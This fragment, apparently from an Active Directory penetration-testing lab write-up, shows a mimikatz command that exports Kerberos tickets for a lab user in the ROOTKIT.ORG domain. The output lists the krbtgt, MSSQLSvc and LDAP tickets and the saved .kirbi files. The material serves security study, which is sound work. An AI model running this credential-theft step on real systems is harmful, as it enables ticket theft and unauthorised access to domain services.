 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/1/12 15:15:09 ; 2020/1/13 1:15:09 ; 2020/1/19 15:15:09
Server Name : krbtgt/ROOTKIT.ORG @ ROOTKIT.ORG
Client Name : jerry @ ROOTKIT.ORG
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-jerry@krbtgt~ROOTKIT.ORG-ROOTKIT.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/1/12 22:50:59 ; 2020/1/13 1:15:09 ; 2020/1/19 15:15:09
Server Name : MSSQLSvc/Srv-Web-Kit.rootkit.org @ ROOTKIT.ORG
Client Name : jerry @ ROOTKIT.ORG
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-jerry@MSSQLSvc~Srv-Web-Kit.rootkit.org-ROOTKIT.ORG.kirbi
[00000002] - 0x00000012 - aes256_hmac
名称 修改日期 类型 大小
0-40e10000-jerry@krbtgt~ROOTKIT.ORG-ROOTKIT.ORG.kirbi 2020/1/12 23:00 KIRBI 文件
1-40a10000-jerry@MSSQLSvc~Srv-Web-Kit.rootkit.org-ROOTKIT.ORG.kirbi 2020/1/12 23:00 KIRBI 文件
2-40a50000-jerry@ldap~OWA2013.rootkit.org-ROOTKIT.ORG.kirbi 2020/1/12 23:00 KIRBI 文件
3-40a50000-jerry@ldap~OWA2013.rootkit.org~DomainDnsZones.rootkit.org-ROOTKIT.ORG.kirbi 2020/1/12 23:00 KIRBI 文件
4-40a50000-jerry@LDAP~OWA2013.rootkit.org~rootkit.org-ROOTKIT.ORG.kirbi 2020/1/12 23:00 KIRBI 文件